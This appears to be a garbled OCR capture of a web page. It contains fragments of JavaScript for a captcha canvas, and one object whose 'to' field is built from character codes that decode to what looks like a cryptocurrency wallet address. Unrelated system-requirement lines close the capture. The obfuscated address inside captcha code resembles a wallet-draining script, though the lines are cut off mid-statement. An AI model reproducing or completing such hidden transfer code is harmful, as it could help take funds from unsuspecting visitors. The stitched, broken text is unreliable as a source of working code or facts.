
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz processor needed
RAM:
At least 4 GB
Disk space:
Enough for tools